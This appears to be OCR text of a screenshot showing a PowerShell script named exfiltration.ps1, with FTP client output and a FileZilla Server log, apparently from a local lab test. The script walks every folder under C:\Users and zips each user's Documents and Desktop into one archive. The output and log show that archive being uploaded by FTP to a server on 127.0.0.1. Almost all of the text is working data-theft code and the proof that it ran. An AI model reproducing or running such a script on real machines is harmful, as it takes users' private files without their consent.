 File Edit View Tools Debug Add-ons Help
Untitled1.ps1 exfiltration.ps1 X
1 Install-Module PSFTP
2 Import-Module PSFTP
3
4 #get the user folders
5 $user_folders = Get-ChildItem C:\Users | Where-Object {$_.PSIsContainer} | Select-Object -ExpandProperty Name
6 $all_paths = New-Object System.Collections.Generic.List[System.String]
7
8 #concatenates the folders of users that exist
9 foreach ($folder in $user_folders) {
10 $path = "C:\Users\$folder"
11 if(Test-Path "$path\Documents") {
12 $all_paths.Add("$path\Documents")
13 }
14
15 if(Test-Path "$path\Desktop"){
16 $all_paths.Add("$path\Desktop")
17 }
18 }
19
20 #if there are folders to download
21 if($all_paths) {
22 $archive_path = "C:\temp\UserFiles.zip" #archive output path
23 foreach($path in $all_paths){
24 if(Test-Path -Path $archive_path) {
25 Compress-Archive -Path $path -DestinationPath $archive_path -Update
26 } else {
27 Compress-Archive -Path $path -DestinationPath $archive_path
28 }
29
30 }
31 }
ContentLength : -1
Headers : {}
SupportsHeaders : True
ResponseUri : ftp://127.0.0.1/
StatusCode : ClosingData
StatusDescription : 226 Operation successful
LastModified : 01/01/0001 00:00:00
BannerMessage : 220-FileZilla Server 1.7.1
220 Please visit https://filezilla-project.org/
WelcomeMessage : 230 Login successful.
ExitMessage :
IsFromCache : False
IsMutuallyAuthenticated : False
ContentType :
NM
ModifiedDate : 30/05/2023 19:40:00
SizeInByte : 7709
Parent : ftp://127.0.0.1/pull/UserFiles.zip
Size : 8KB
Group : ftp
Dir : -
OrgModifiedDate : May 30 19:40
Ln : 1
Name : /pull/UserFiles.zip
Right : rw-rw-rw-
FullName : ftp://127.0.0.1/pull/UserFiles.zip//pull/UserFiles.zip
User : ftp
Administration interface - FileZilla Server 1.7.1
Server Window Help
Date/Time Info Type Message
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Command OPTS utf8 on
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Response 202 UTF8 mode is always enabled. No need to send this command
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Command PWD
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Response 257 "/" is current directory.
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Command TYPE I
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Response 200 Type set to I
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Command PORT 127,0,0,1,215,204
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Response 200 PORT command successful.
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Command STOR pull/UserFiles.zip
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Response 150 Starting data transfer.
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Response 226 Operation successful
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Command CWD pull
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Response 250 CWD command successful
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Command PORT 127,0,0,1,215,206
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Response 200 PORT command successful.
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Command LIST UserFiles.zip
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Response 150 Starting data transfer.
30-05-2023 21:40:23 FTP Session 7 127.0.0.1... Response 226 Operation successful
Date/Time Session ID Protocol Host Username Transfer
30-05-2023 21:40:23 7 FTP 127.0.0.1 noor Idle
Connected to 127.0.0.1